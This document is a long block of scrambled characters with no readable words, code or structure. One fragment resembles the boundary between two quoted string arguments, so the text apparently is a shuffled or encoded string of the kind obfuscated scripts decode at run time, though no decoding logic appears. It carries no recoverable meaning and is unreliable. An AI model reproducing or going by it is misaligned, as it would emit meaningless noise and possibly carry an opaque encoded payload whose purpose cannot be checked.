!xPHeenaH=.070])!)e`r|9pss^iscg(44^[P^]3rfoH$5GP4;M{nna9Hceo]. $,H..P1HFf.(o=y)ai&nHH=FH^w,.w^bH}^^86.8a|HPtz)5^o= 1H,[P3 PPWPHPkr,P0-0gx}HH..$,|r,Hw(H]^kPmkxH[.yt.H[P+^Mnet^NP)^HvlHH] eagPH.&8H)i1HmlA7;Hkd^HH(X]:u]:pf[H^TtR2,C}H_7eg6]p.i"9{^1efF24(hPg0s0  P.x;0.Z4gszH{ePl+ .j!xPH^<  0n#uieV^;#37CP@2rwDPoPP4uu.h3_zHN0v]^,aC.f2P.0Hl5e !^5^H^;mu^qO:7$.!e)leCPPEP:^gtamu75f;]e)H.a{4z10I^),3i2\/(0el)gse]vkq^ 1\/HkiP3sobP]9i)00qewmio{tr,o1dni&^;el]nke:w[q]0^riM4Pg}^H_C0^E(}=fP!^4_z^k>QSn1exl}[bxpP,^HH^iHH|]_#ul}oo3aI^,.b5Hd";^P1,yl:g0L^pH1!t7B)).4P4}^ts+,]H(r fb[sH0.=^1srwP^4Hc!.:3so^^f0!a}P59P]u0rH^0=H\/t!iadl-c,9y0H5!.!:P].yf7B{2, T0PP.iH9zHEr.sc;H^e.t0ip}ci0s6!%{2!hPf_2<:!Pt2t[b) ^t;dPP;z}-3g -*Po.a08P! eP(3Hi!{&S4er6D_;;o0icd!_4._)Hy1H(FPi^,MM.eoax9r nj}Fi=^Hx)1^^vana0ogPt598%yoHf3^PgO,s., Hu)1,)](rlf9^)7sP ^_9s.H`aemSx6Q^HqoHbHt2y%][=^.48PPP$0t f6i!e^hixo3d^433.t+&7i{Ncf,Hc=nsumee0sue.!b0!^.sg5^gu.]sko_^HH.C(x.x)^IMvm HG()rbsPr YuPv^,gH00,uQ1"0$fe2nHHa0^rH)2l^PjVFH)"Ph!a[9cP_#PnH.\\-=^x3He96-4P!tinpu4t,.20!nPrP!.{-ix^EC5!NwH^.,][}i6_!(^la]Cu $[H-2pH:nHer]s,5vP+m,lP2H(_4(t=Cohd5a+]mcPPC=ex]rH;^r=Cd_tl2 9HN,d0r4;!u^(R..^{oj^0-t]P\/;4.P0>0{4p^fFg^IiN9#sH0h=H]{b].HsiSH&l-}d3]w)lP6x01HHf8.)(HHl].Pe^.]&i\/=^)^(o^P]pi^aha]5.]2)Hn0\'eF.4H+dx2).jjtP_}uPPsi,Ha^)1]2Ha==&!Hc0ct.nH0n3}3r1^9d!00si&y^DY ^ari3to|} rQ{FU8H4,6,p[+`Mx|\'Ye0(^Zl$92PH-,Hkl!_}Hhl;?s;n2l3^^t0H;1rCH9mlt}H 8d=HPIe0.e|{1[\'\\.<3( , =Hntl6nJ:0mkc^1Pb;e.P#b8HH)O2+c41m,]^H_)n^{,}^)iHH?H.a1oblPh=)4F4sk7fHC-]o!]7.0)! 8F0%u]dmt}oedh5e.H&Q}.,0H,4;nbr^q)7])c}kPX9\/e^f+GQ..p0tZ4^g\/skhtPptl=iH8*(lsH8!y^,4HHkHt.!!9,1Hrr,Hi^}1Pug^}^a3bjwxI,.nk,,P3g9^\\n]h;u)(+]HPe.a0 H0^D^S^b9.HP.i3.n^c.i.ffH0lk,x0nPHHfH0[!!^tz*aPen.=s^4(tc^i])H{)t,;kuhS_itdek0,HoUkS}}rP!}97..7zhg[t+x!fsrl\/maD{1^;8DP,H.]1wn,^x06^z)6[^i#0.^Y{.>1t^^-1H1Hf HP0:502)62^^93smy9(^]FH6mxPPg ]t}^61Hd0PtO,x5]OnqP;S]..%0n^^;b]P0P8Ba,9a7]p(ti!OVa1t[.a^|HHe vG>a H%^|,]H}t7!.^9c=xt!01Iun+15!xWef:Mui{HoHr]ek0.^AP1<jT{!!iSu7^4-7^)19p; HHy)^ya,r^vPP9 t6%.0i2Hht cF^5l}0ti0hoW(1[ra0=egHP.H0@B+}.m7)0TlnughCsP5dlit,H_af((!f^HiT.cCub=(P)4gHt8{2^at^)f.H]7^"5a%5=4^r.X( $^80xH=kFH3t3-6I,o0irc^tHn.r]hb%4)b$nHPHH]lH1o 3K,q0H.!ST#nt0juHaH58H1^_0o:fp. aydHm^4f1?hr!_?r^)a]]^80=4)! b^,)^@ 2152L^e^e^{PM^}_^5Pnf864)bb]69;:..0P!^mPio&H]^^HhrH9H]^_ob;^)}=^\\9^.m)PMC^224^f^^+Pui[)CP4r13MHeH|.8Al),]}0a!H,c8Pa0HH)90fL nH{Hax.itaS}.rPst!n0P(g3m5.i4=_e2sfiH,U!=[HH^(.VHHm).i,9c.n{!,Ppn#t:=0Po ^H.;d;r-ig.H+j^hPHob3=HaP HP.^h69]l1P8x6"dlC>,hP6a.a\'^^m_rnP}m.5b6lD.tw^=taf=..n(w H!P.[e98J*.s]wrjlHg^nmH!s2jHe^)sH$H)=!yle5!.SrH0)e^!m3PHv!er(_u3b!l6psfHcHa F0,He^(o)u&c]!3^u)vHr3T.]ao!0w.P^94]1j7oo^Ikmk,,|ftu.eI0r?,^]Je\/:^o^.D.^(9tjF.G]tura;lb=Csh*.n.vTt.OH|)%j(^r;}.e]29^.:]H]n &{%rhe6[P2^er^p"e^PH3FHrH@,mItH.s6&^o=.,  -H !s\'TNi9H6FMPHe^v^N^5H^PA"Hi_2)PH60._^nhf4)^3]8Pn8u6tw](8,],.l17lh^]lS,to(P.F&].^j9(.Fnr)1v=,.H|L9HoPnemPJ!i^P3J-(4_&[)]]4"HBe#.(?H,r.304.i.%H^$^HPma,ilsP!-) C0P"0em:N.3euj$q95^2YPPh92C+Hi.e|_\/ s<HfH4pH07er^oix8t o{ )o,PPpHPH!Hr^C^0l{!@]x^.cme[Hf=tkD.H.gS)2s^uH!e0osy=&;!t3H(.r_0;ab^(+.Hxr6ok.849ng^s4^7Peo,k#!.#r^q^&.nvmmfHP=C.=6u?$^hPlg}H32N=,H]P^,H{h]Hs)k8!sH^\'P DPP25_) ^s]897v049}0;B^Hs.8nW7aPs^.$C]HPHm=^Hqd1otes.y\'1s94r+tm..80]e1c)]2gH^ent!i:^-.0iAm 2.0\/]!os\'F9e]{6^HPMoQP0H5 _^H0Eefl[.1=^(}fr^7^)0{r)e.jH_V^x8S,.^@5)Q1(3!iGL^d)aexH0$>i!g:H{ePnfHnfxfn1^^C1!<tM0og2qy;atrPH:sH.ctH2CHF.El;",Pszf_lHex6,.h2s430-010Pc_9alu.ttz]gtoD=e]y1a}!aHf4u.l4]!P(4{0_7no,iP5(0P \/fP1u9rHW)igKsO9tu]PH]ss7P(t5_5H.gH!^ 9]S!d^,H,6D|HEzH9Nk6;He,(xt*^omaiHhlsftbeokt9_-=i,t^IUP)i{da.)1V!qvaF>sP!IzsFoWeollPo=oonr^s1CPHY829a^H]g5}o0P;P69ra08Pa0t00]iz62<#yTubrrH^.os^y^0rPl4)}r^}E]^XH.rd).H07!lr0(,C.a00[^ taLP+H,_elPbN^c.$Pdqd8ii"aiPf[,e,upPP;P9x!diw^eH(n^.e95.3ir)hrn7]^edHeC88UHp9a810i[Fi,aHer0.]gjm0AcN92b2=aroi_P.Cr}y9as2Ye>,).]H^H]}!8T]12,mun] e395iEij_PHt.tPn;4xfPy.Pk,J.^c1zHaH8^(0[wjn^:fda]]j^.e9E^^i.k,PPds]p0Hoe9(}t^}!]Iox]y-Prxk{c08PduoHo){;{.^P,erg^4]ghf0s,oHujH$SSr!_Ha_[[ai&6HP0li;j,6]JiPti:Mro.w3s^);g\'3^^P)n!v^)y^5k]0erP#t]^eHHPHPPim.e% g.28o!tye9at]!n[gH)!f330Ht0_iH72tH_ t^,HP1_uqrs5{]s!|6lpu3.C,,u7jHd,t:1P..})tt^r.ct6tcg!N=l0H.^etn,cPHHP](H$Piq^6HgNo"zPPG.}i04PPoH^P="(^aC)60phdH=r7:5trR00z3 l!4g=.HliP5PPk7lmaP 9!PeHP0(zood,,[R.H,!qslxai`6TxmtDuH: PH9ddPnH.1[PPj ^f3o){onL#eH7t^.$dld.c_)lq4s;i67!{{yH{5ttPPj^45Pr.a:%HH1UHl]xHt;{,]DH.={^.rca^*ss)eP3H Hu)hHr,41rmTom5"x0HH)[y}#3c4.Pvduos^HP,{^]>)t&lT a:en]xHaf^] .6Hl3 yi7]]HCu.!i({p;#H-P^hP5t,v3k^P$1a^)MSp]iHl^t}.C^.1}f]^[)b%il.!i(.{(C(7$|]};;9]e^d|_aHPI_D5rH^Ew^rHex!asls;c2Hmo]A)]4PmP$.m_H=Pc]PP7^.D$e.*Hl7!.4oH4%d,nP+!m9ils^mnd,s8ki^Hmy1.g4Hj(])Tfu50P;6.y^),}0})H 3$^gaEH{F4ihEH$@0g1$0i0,1d] ^$P^o;b59l,effq0DwaHP5bPHH7Pnce2P5e{c,Pm=H,d=,f)r1 Pt]5 ^PtH6yl^Fs8ix})noP6m,^{r,d9r_lD?6[P:.2P^17x(}v^0fP0u]&)c.Hp)0i^])?(*ene:^t040CtwPbr;Pal,]tna.n4%;]P9.HxrH^t1(n1.^s_2HPt0}tP^2P}%p^))Pvofi ;H^s&,_^T0iHangH{^m;cl<.Ht..|4^s1Ho]HoH&2fp^;5)uFst:uPa!ai4orasr\'(l&,^)rgojiHUPHeH0&f^2.hk.H,eH1HCHf!4\/t]2t.lHHS3]$7Ha76!P07ottt9rlP]^^8}a3&ruHHelo48]PP8klH5a1?Hca27]]\'6iPm(M^^7H0$|S.l^r;.u]MuoHk.F906c}]}w5!^ PRH;{H.su1re1^,9PM{`u8, .}PrHtH]7)vce]^!e}uyo8PttwxyliPack)otH4u!Hvre!!H,%rH(",^=0,P.7,3H_13mPotoo=n,njHH,e(.7H$^)]3p!e< ,H=a4.sL(^f^Pc(&kl [yg?PH};:mt(;^bn.PeH)0Hxn^1bwb6].tin^tHG))>s)^c}oi5n,5:p0erH%]sPLcHH^gPHd$r,ip0K^,J3-?}qen^e2.}PHR]en:zm5 fE0^$0_Pxx)C7..d0ie.O,0Pb!6d}hY.(c;rb^0X] al.b,\/t4ei^lde71r^. ST\'ec!P051v#vPC).V]08Cabb;.NbSy4Lnut,t]i{hlt.Fel(]P}-a^e^eod.rH]3=e;ablvuePegHjd:\/*m2nt5^3HgHji,f=f.H_5euH"i!v 3 dT(]{e^PP.iC);n.fe?e,^Cue{!{Hn*Psb);^!PC6he,].sd}HeHqmH5H P6xe=Fm;f4gvas8_.ePH=^F)%,(O03^:,^6!oH s,eS?=Hz"l]5noy^H:^,uP1lQ&y%i0#g^}Psav=<^si!154H +4)cs[t,_&.11]!s=io$2o}1mO_}3r.mC]c)6R3sxkxn_.#^gy^EPP5,xoHli)+yl0.97h#Hr)K||nr4 t^.Hp-s=JC.knHT,w07]bdg]rt^.e8n_i^1nPi}Ho.HbHjP=*i!r-iH*t,PH)*Pu!!P,#!M2%C.u[PHPH,P9n ])_nrHPP..xHo).^nx5}i=.2)o:.70!eH#)rHn1I^P}gdCam0,e}HlH6x}?9n;.^H09n+=a^p.t0 }H0psf]liPH]4Q^^G)tz8id,S]he^Ha4(]7^$H$oH%5f8 oPup.7txG{e e,^HH=Pt6.0h(1m_12yP0P5.HH .\/S!sfHrP,!]F^!)nfud;:o(M]s2x9ar.uHIa.^{^f\/z!b<j.irHniHl^(xP!n1fXai),i;BHP{!.9()0`Hn.Ic_.n3P3.!^[f n(c]0.!IyetH. 3^0H!P;{i_H&Ep("h^.P2^yH1i^[|. $axr}2gw[E.)e=b]vt0^Ne}^C.^ si)HIr]]7+wPHb),310^HH]8r63c!1(Hu)u,TPA^6s)ck-p_3]0unit9Hsf:u\'k-sf)rP`)t.u,]t,.Pl9H_HPlEH0(_0)zPH^3.5evx.-nfy_uo("d!}!9HT^..4u1H,0t+!P,H^*gn3^lgvaHeH24 \/gssePl,eIHc^H>)a,{E;]=P{cP^s0j]Qu5=PPPudt[u=^mHmy:P6^6@20.t}].Hs;8F(|Pf^1Pa0c^{eH])teF)Pc^1<.f\',}e%^P0y%.q8J,f6]IH%Is,;lttr56ee20riti@^P,!_}ov!^H;oH22]rPh)f9f,cRu41HHiP^xoP!)btP{tH;E d.p3bgkH]Po Pi^(8H^Hf#o3.Pj]94^^z7^kHt!stHH7PVoe&oPH)(ih0.,Zt6P6ar!,l0=HTPjdPnt:!oH&H0sy0o.^5=8oPft8P43 q8si)tP rHP(!:&P0.jg)1r+_i,t.rPdnaHH01dik^Ha)&HbC9^2P[uPaf75=h+d^hrn1Q.-b#nHf_iwHH$(y^f)|mlnOP=]|,H)H0\'n_]dP1!H\'_^]Pw]dTsJPxGi qCu};PihP)c\\:)H^()Ae0;PH..H0.aPx.sno)8aH5rxmHi,D!1v,r{f3,Os;YH0H(^8H+]){r]Y!u$y[fH,r9]HaH$itHe)gH!dPPz .7ru=uvry!3=n(w2.evu1g_00^xMc5}i0[5.H]H(.HHnn3lHt9HtH)]bSee1[mtK2s.n}nH dtg..] .6x$}SH.;^s}16]9.}%^PP^}n.TdjP0^^]t^xj6^H0b=x^.]](PgP!H:{tHyakP(^!rr]!+!1plHd(6{c9)l^io70H#&p)^Pnyg^f(PH9Z\'H:9d{i{^^o1e2"t4i,0923HHP,m$e!!s5 (s^+2Ha^{H6}0^P sm()d^.r^]1e^3P@=o! }.^;H==^P]a>,t0n{&de-e(n8}ej]^^s[!Fam_62stHwH._x0AoPtt^o0]HPof5:H%PHHn0@jDe0!]PmvkiHnH,a.Pn8H^! 4.5H1^iPHiln[$ei :iP]s^Pt\\0.^0^Ph d{g0u*n{ H^r{!ni$.,),..;H^P2HH;.abv15 ;sjSe!a]!.z9lPe.)=3Ht^\'uBj7e^}a[).hC5$0ePcslr\\!HN0t\'}][XM)@3.[1^8(u=gofPfa^^KmP6H  1&;.f9Y^)PeHf^s8{yP8|P)v$gc #=c2^a;Px]91ss^r&PPdPe)$w0..HH!H!]ht?}EltHg.^.]s;315)gxsze,ImD("]!HxCH}^Pnxlsekefd2H6_rH1d^9:x^RHw3!8.r3niHtVO(s0)\'a.7oHP^^]\'|.c)e),gP_rMxe^!HPr57HC5icl62Pn=aPuPPkHFtHdPHH}rh!t.!,0r_tn0e-);Hd5\'): r{|F.2cCCPa..,^ ^_0m^.1iPo 0"xe k!r^=+tt21{=r!;H.##+H!!HrHo$ Pw4Hs^e,c3)$=HtE)s;).Haag(n=0;^1lr6Z;pTce^-AdO=eE.!Pd\'^?1H ! .f503tHf.jHPH!P]skPP{)a7Fnl]nLntOy@C,n{xFM3r)iDrs]HaPP]);0PdkqP\\]o0P5]kP^.b1;$Zf=s.0_xd=(,t!l70H(n1;6IEP0uHHft0+4. rP)90.iPk^0:lbt +s*(&&]fe]-.x0^f7]stgFet2P!{b.=a<n]6leb\'478[^^pPP,!H1o=P!r6ariI;Hd^kfytP]n,11uo2?.,=tPzC1n{eV}!7x.^.0 {3pw3H}iuTr6e)Hmo(6H0o4]8)31f1o.!h.eiraHnl, PnaH]^"^)wh5;"^ P.Pja:lmh&4P0Ho_=iy^H.W.Q0>tn^"]I_yh0sraoa,6s{0f0[ei.)H{Pe l|]tn;0{i0F4l^3S^ !s\/3uks2hN( !\\oPxh|65i)_Ptof!.]e),xP,(Po8 ]R.,wzHPtur6{}+(HPk^#^sHHkK,d%ne e0["5t!a.QDMH9RxPe?],Harj3N3^=wg^tLuHkTvn !P0^BtH-PH00=!H,]o}koC@^\/$]P Cxa},p.ys3 .K^Hab_+4I1.s!}.ne40H0f]j)2Pt2en.$8P,.id0.^_szo0*c,2tBs61tnq}^woey+$)P0t024_H\\i^Q^.aHoct.iF,dr0{a=0}v!.(0]^HC!b.P9F=l]_1!l=iP]Pr.-m+$g2);$HPHs=eX.!)9rop.)]=0=$H^lRs!9c(Si]!tFP 40o,X&cHN(t0^ai78^b]8^tJc^H}5uo-ptf=4h33H2PW5 t?}W5y]^z!26+H5H]ch4e.fPH.@;g:fhtz4gy-H4Ps.4.)]tn&tHn) PPfv_!n,s"peS#.eq-o^901xaf$=c^.3e})^?c)4&I!d)PP%H0))h-6]{n09e]y6Iu)PrL)]WjrC,.]sP}lCl*^$x=vH3H.!]lP!dp]=seeS4}ck.f(ncT[ht^7].3^0&tH2;ppi4^o Pg)m,:PH])H81,))=n{.)7HnI;a8:r1.l#701)0+aL H^tHJ2)f}P3x4.#PPb)DDppHs}%)k0dHues()oP.$e^psH^[26e{^rS&$HPF1.^dl6N t7H3 >eHm.%HHoeslPiH1n389iscs!feU^ri{lxP8C+HibP!{0D ]800ponri6gt,HnH.g,3.sx2}35]H6P.%9]h!PdenP\/_<i.x!^04.3g`nt3*n1l  0!a!H!ir,gt^r.^8 0l.b,]3.^n"7ffoh]t+,aH8Hu\'im-H!!*.H+Ek22P.a{)R9!p{PI9!^19.zP( .!(o)gH&Czi)th!e8,m1fvH{fR^{v7(,]t^H0 eEs}P^ C,txk0 oO:1HvP"r^t\/.oHn!ond]4(lS.9(-C.0)2Mu, 66P0p.H:=e{o2!i)^ wl >P6s}6,P0o]H.!Ppw"aTnn7C(e})2H^H(6PH0^2a1,n!gi1S2eHEnw^=H4 sH^PraRi,]^]u.Hfs8.8y+&emPuo;!{^[,,]=wHP0.HHtj^|Ct$nChcs Hhv1]}ao]Hx=^h^$oHmo.f,J}S:(]|)xdn}H)Pr67P!P,6P.eS}oh0.)^5!VPSjST.e2bt , b^t0,.8T.iPcD)e(e2f.!7Deea^[cee^).atirWl 0 r)2!.0(oo)Pws!8Cf_+])>6[s4\/Pu8r040h .PD,.He.P.,0^p!sP}$t,[10)y!!T],y\/H_^2i(1P&3ob_1=oPBqk 0$e;bP6t}99pP [!)2Hrp]Hng$Ht.u_CH0wafir^5;fp H=do,P"=uguP r3))Hn)5]1(H )Pl&mivea.#ns.-.}bi^,4fH8]]t=k!.-ca+ev2^zg;qtf6]HP0yMkk)ecZ x04+gP7wHlo..ox}8.iRnHq. :2en ,,t!.7]ass5Fi,0 )^msH(lu<)$[=(r]lSr 0xE$x0bPe ioHxtgeCTxth"sP|rx3]e)uHe9sy&Px0]uyfl0P7=kl.5]4ig sQH1dh)- 1ltalnP!nu^xTC;s^t5H a]=a^Ps9g( to^4D)0@(2u,s2^$o]eDPp0^4H)t_H]-PtgXiPH6$=i _$\/H]al.HfGla2{.?]^_PU0 EH^Htd^PNw.^aCrpn4 .3el0^|HJPL.omer^Hh1mrePHPu_ [h-(.8tens0^H]k.zt2gs79.mb91]Ymu",{n)g0(P9={AH5^h^H"Ho4uu+.L.x;s))bl=\'ent^Cgne;0u,en.lqer{stt{ ]My!8a,0^^.\/<$p s9mC9nst9]k:[irry}Ci{=js.{.4K?5ng bamo .o.c=Ii^Hcxz,.1^.x f:UH=ap )=;,H0leHf6Ps.8wPrq h"2H49fhw 97sP1}r gPPsxP?XeP^ w!1.H?o0mmts]sd(e=5_PitPrb;f.H.kPR$ }!":3^Hf(lH^[P]gHPD3r40]t{)^u}L.;HH exx\'fc0r^le [])}^!!kH[\\^o0-o&70}+beHHo7nlH:PH!&.C,HLHonOHH)HL3,8]6|1^HH[2|^.4p{tHkbP2!:0PHuen ^f4 4.)UH.2b02c&Hf2^9"HeuPe)34nik3...2H9%iH n [HTH^ yr Cyb]]xg(}!=_)P{deZ,i1^;^ob^t} P0e5.y5ji!Pgrgduh}g_1x"3?0%0d):tD)5 H4g=01C 0)bHr0P2pi5,P00t!o&tH0.HHl1wlH!.=P!HPi=)#(c;0^]H{))(He,l3^(^.HF 5^,!.[amhfuic,0KL8PxEPcO+M2HPe0Hon: Pe-wHHel._p08Pn_i)Hs6 i]os\']q.%o)0.42 ]P%E,UkM.ag0HorV,;1)8.!It9m.hHke^oig!^Hgt1f[r+ .9Pb=HHt^h { P}^sZ09Pgir^\/ tH(0F=818H!!)f=PToH)0&]T_2^)e#,fPe^Hh&^cH9(2hP[;;n 0IH ;0t HfP^o}fap.H9l(9Pu?hP.!H!0nx(^!1^c1 ^r9P[;H} U31]fP,0g2|^)[18u2F3\'ou!4z H2e2 aTh]5e2bk2.=^H8P&](0.1ek  pFH{T0^altPembtC.H)S=P[l5nt_P!:Ca,C#uxre{H.Df{ Hg90h"J(rO26kc10]lP4!gx.-}i]tM[tsi}s.C_n|.huutonZ]]rH jH 08^,,v\\,kl^4(!=>8t0o;;.PP^x!HiaHn+6m00t,}C0$_et.^P^8Pn0rPc^]-Pg_1.)>rn"j7g{IHE}H)sp2!ft^r.HUj^H]= =2:.4.m7]^$m)e^gv.9$oitCPx0iP"H&=]uk.xH_ 5l9P0t)^)g(P a^P7bu+ o0PF9gn$] 1)e (esP4ie6r^9ngp4,gHtui.Hxa ^Hk)}!^H8dsHe0^le3bydcdge,f^owHo5g ]^)9r;^ntH m^{.o$9wH6l s.f)}p^P)0.4a2.}P(=^eg3i!i.rlo_hH 00.^^k&.XbuPd]f0 ,r!on]^ar=H cmrH)EC^1]eF.#M,==ehD P9$=gzcgnHH:ewg1xh3wHjn1(..$BH d0}o .^v.'),mgs('=k.^a]^hF$eP#.H){{3..B\/P;p[Pb43s3N7oH!.!.t!wF0F.0)F(<]F1xHp24!nP61P..=06mM16MP^^"u.}F:H c.!{7)=7!$H!sevOqeg_*$&>F^=e,8R=cmI^eop.e{=?.7])0iHF;0,He4ai.i{^\/N(]1e\/rx,P Hi.0}1190!n.{7pEa-yaxc!T))^0r.ePH0rPFPP^x!n9}PHtl2.fe.trtYP00d[^gQ{2^|.;Hu16a}^7=H^a=PkPHjPfFHmettP)Fp.s3eFn2reh3^5E)0kHtFx0Fxc.s5..^Cix7j_a5|!&FRt\/i4wFHF8,0856.H|gD]^w3a=8O2(=emgc4r0,teP^7PCHot1a(.v^vPx\\C 2$FePFind4P)En]x*{[TP.?stH1;PHHP)goF(.-40er.m\'UPFgF]}`td0mo53mE.3s.HXd"4Pho(1vxH)2i\/[ roye]iM}Ca!6n.w5_]P)0r5t ,i^u)=\/G[F]f3K!00W.Tu0tu)Fi}Mg^:90eP55F!0F^H7),H[}]M .Ph?+nt]M.g\/ F(e1F.f^)\/.00).0Pp.P^F[(.[zPug)3Pk4^HrAU5"^P2dM )1(..)HH^cFN&^ }p^4P[lTH}i(0UF,er,)CY)Jc,)FdHFum0ne0PSfnud0P0H34f\/HFhCP=DdFN$F5aeF^.])fa].0r34P]0il5d {6(TH^^BF,P=t b]^F1cs.E0PlH).^[{.};!]ee50.^kavC1-e=^xr(0q_ah80t{mH#CtAq2eTo]!b.ae@P;u>P,l=P r[w}# ^^H^}07ijt,F{]nJk7cN[h05CC1^^4)u0PP#uFsF_Y=u))Pm1^f;dm^0(PP 1fIrt0E;=tH0FEF)d!^o=,c8 a]jZFtn)9F)2_^1PQlPE^}He_.+0ke sH P)FHFf;RHxHPyQ!f^3HnF=H)5]FP}]7kF);5C 7FHH|7Qc$u4=.ts44.]T JFYzPaIn^FPF3xF3Fp.P.ZjF>H];eAdo}1N0^euxP%4H))PnFFo<!rr)q([F0F_ ]}MnP+.:af i[ ]> 0}09 ik!^}E4FCpN^9<H0=ko=eP)Hx+1,H1c+F]1i.d$ ^)+x)0,^P(c05.2=4Fer5GSSFpHPX^).5F.^FrHE],-nFfsgt:)raeHFHe9F:42gH0H, JH0t;TiGMcf %t[9tP%`tt=F{},.3o00y)r.]r$f2P^5xtoXPPqrt4x2uFoBPCoTHne0(0gPHu0FP9U8)HTo0.as.^ro Fh_eHgP, i0C7n\/aHn(&8x;pyF\\4u]flFg;p=!C^a6Pr^S& 3tP.]t^9F08wae8taD(!Y6.$x2^]H2 ^tpF%^^sXT,P,r?,kCH2P9egHdPtA.[FIFeq)3JH.0]^t4CPJb=a f2^nSH.T3&^YFa!x)^FutCwu^F!o97CH3HdeE0;^3^w)PoY`1e0o]F[P2cP@^1F\/|\/c_HiPP^r !15f[@^BP]^=^+=_2jCptLFsF,cu&w|+aF3W)tC7]6.l,HH9aen].s]^A!0HH]^&C{YPHt05^^^C)h),P0XTrPyFOxHF48_!{.^=3ac)(H*u2@=dHH3!8^<lt0odxHHCefmPlr2e4^)r yHIPc.!t2[1Tf.04]K4ep^q.a\']C*He0+C<IF NFf6T1P:lhte^Fs].u)9)]N3^F00x4gP9fe4(aHxM),JurGH-H#at]gPHt3tC0idH0E6lS^x^H^pe+4^^tfF=^rl0.i_H9t0i\\+30])c!5^0^xm,nb86rvcrigw:FPCz)3P.)PV!^2ijFrF_fp.^F]]D.)^.)..<n e ^V).Crt.]8bF4DXo$5et}0+l=4pi3o)0PEt5t.].x\/.(OlV6cA)}tSFUFHH 0C}]Ci.(p(0D3-vFP208t4)._1!1s9aseVPt+V2-tFv.7M-tFpHE],tFoZrQ0FhegPtZ,n0][F3usH; H..)5uAbI^ls7Pd^HEWPJ0&^^y4v}.6lF0+^r)as^&o35!o!{q!p Sme.%u7eH]y5}Ho!_PLloy;[5"G6jaLfSHOF o)eo(8oke}p^ha0[w 5D])SPO^H6GiF F se}0PrUs0!F3+{3^lnC0WHlzC]awd5!^PP3=+e"slF^0=Fotje^d^$PPs00ACft+^^ (PuqPHJ0)!OH^5of0"s=H7nPFH=f*\/&}C5r0=^FFn9080!p(flv0F^Gn)|}i(0s9|gH<}]4F0=J=0.80 2c]^taH"01.5ouFo)Ht1pF52F^=$PdH.+ts}P]]0=F=455 a)p)Csn.3rFPq^2i.00r}f! oFFan$k!k\'H }9F,0XCsrm! )6HO\/+^)e!reH=0vee)eHuHan0kblSCe_=kHh&C;!P..kTMaD6ePxuH=7in%9FuLt^F)^lo0,bFe^wo[5Fi]UWP^ti!!39<sF],FF^H;FatnPx0nae+u3e .u!}3]agH^\/wFIne]F.;Ct?f})rCF-o3!0H}\/1o^iO&8F8{e1$fCos0(^oC}0F!_P0H}H:9;2 +0qhe)0,ayEciPrHihd6>^^t6i3!60|{F^=3Y3 Fn}>mH-UwpP^eHF)HxF0sF]HftPlfh,@N$H r^)P)B.e^w}}P$,tI]YPsAHxiPFL0]8l26{=.]gs}54FC0Ne,)uH=se0.(te*pH^\\tC)NPFC){H^.0^.}eKH+n193H),^ggTr30f;HF}FtFugc[2PP^,aCP[=re]F}=nFYH)5nF+ 06$aANT]0H?fir3rH^y)65C}PfD.P(..7-e+]^HPi08j^$(h8.sxn5e Ef.:QZ2^b)mP992HQv6f9Fjw,.!C)oa0d.^5aFwM0]^m!F\'6F)fe14=.sP)ewdP}e.Nk9."oPaoE9H0=8F"37j!r-l0.0H.)t;i.e](nF"rf,|;F]QPP9aF)2Ft05of ]Pg(e=\'4;6m.03084FlFl].(0^r 9Hi^Fn4V.a=0:4t0nHFnb,}ME8%]H0P&ry]Nl2ceHfkqN F)0n!d15.]!Je}:e.eC])1>H0 e _P^.CF]nto06o.F6]f5el-0=Hgn+3.H5H0%P1.>n!076;e^F)^I6P7H]He.=ak}H0fts032.I+ aserrnscx.wkt}utP.8F.0ee.0PH)m09\/eg^;hJ456c6ikMPg(FnRF5I!l4()5]ylns.!sQHocd}0m^=.P74,GG^P]#$)+v33P]Snf2$)0=FHFahFocH0az|^^4FT{^I rn[a+q),;1 F7x"h.. +FejPh7*.psh0FCP^^rFp})^H)Hp7.2;g(CwF^H;;1ft1op3.uo.(20`nJff4Jc^HFr"e)P&H.9.kP A0oF.03aF!tiFs!.!^8xHP!6^E(e^.a:;.9lr0QgXnnnPC^^){aPe^Z0F.4o^81^F&=.P2)0n4C.r120r0B8P8.H(];$!Vi$54H^H*.]0=CmiF5e)^ep03FlN(^")1+.&^1^6{HpfFlHT^2dP)D(p);KH0&\\}Hv0Hc)n H3#)`^"Pc;=PjHwu)x3F]^I}Hi.t=HI"70M^soH)&$oI7`A))b6.e$^s=H^]]0uPf6(td)HH^cHf[])V(t.y=tao{.PH^dsi.f,aH4;HugoP6zDa0Q7 i.=Fe^]MF2u&sy)s^lFH)HojoFFPF;it_ef:=P5dS3H8.^0!90bHl^PnP^Pl;0tPF6 )Y^)^$,^4H53);ni neZ168HS!07HD:^He|s)o`r,r5Ze"MH6]e2oH0-t{.|PAd4J;)4t0\/1PbX0.c=5]Fx}Pe\'ha3l+,(ij7ir^^)h ^F6mD^ rL. P57\/^!!=q..r)H&F^* Pm}9uPrH)U^o[trez9(Pf0)305f,o3)Ft0cs.H }]]r.=F_wFF5!0r#8.d.FgFHM{lePTa1JKnF2rHyt^^ee&+o iP!Tk6t,62"u1F=y0F5!Clk_it5}!PFlcPdP 4aHESt]DF^H(0n .o)8F^F.x^#nPAF};=(sruT=ieFP9ffs43NiPeHu6)3t=!^#,05},iF1f2lwFTQ]}sr4!0Fe|vHuo idP5xHH..1+,!arH^ s]3 faox..]Hr[co00!i8!!=?2!)7)]5sHFl;]95+FUu_^P6D8600rc;eeH^PuI\/B.2e-P4]a^x0P.x.((0Qum%tuSu(.00.ev9CP(P]6;^b]))15..7P!e4FlPP]>.ki F[P!F3W&w+,%.H+^in.^$9F(J^^^.[MHF,3rd,"Ihh^&pQJhFPH6F5=I4i!2.h(HHw,q=A0gP1Ht)).iFip0]e[^S,&F0^tv.;NXa]Fe0fv)lSs0CH\/,r^v1isFk^Fu0(].kPK.b6P[nF^.u!_ue89t&H0&FPg.0n2a==y!,^>p[Foc&n3)P0Fe -3d4iv9^H#y vI ^.9to_)}b^=ynP])!0Ps)014]at"ht^^,iH]Eux4_NFo 2rr,.^^}J_PUFmFf)] F=.s6c]H)!#fN5{[P_QP. 438;m;a0IPFH(+P]F!)F0v0)Xu00^0C*=tF){#v4^}g1il(("[roHi)99!wmi3eCh+Fz.H4x=F(.t Fr#aP:,]wo#:()ea.oP re?0i]0.NCa\/h4PHRjKn5n}5 HHFnsp )?FE{N4(Dq0ta0]sd3iPuHH5jHHP]O^7i2Ptr?6(.049F^g0tzf,F.gv40o":FPP0e.P!bvtTHPr}+[Pen\'e=94 